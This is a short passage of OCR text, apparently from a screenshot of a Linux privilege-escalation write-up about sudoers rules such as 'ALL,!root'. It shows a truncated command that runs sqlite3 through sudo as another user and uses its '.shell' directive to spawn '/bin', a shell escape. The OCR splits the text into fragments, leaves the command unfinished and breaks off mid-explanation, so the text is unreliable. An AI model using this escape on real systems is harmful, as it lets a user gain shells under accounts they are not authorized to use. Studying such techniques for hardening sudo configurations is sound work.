
operator to be effective, there must be something for
it to exclude. For example, to match all users except
for root one would use:
ALL,!root
With this command, we can act as any non-root user on
the system by using this command:
sudo
-u
{
username
}
 sqlite3 /dev/null 
'.shell /bin
Explaination:
We specify the user to run as using
flag
-u
is the database file. You can put anything
/dev/null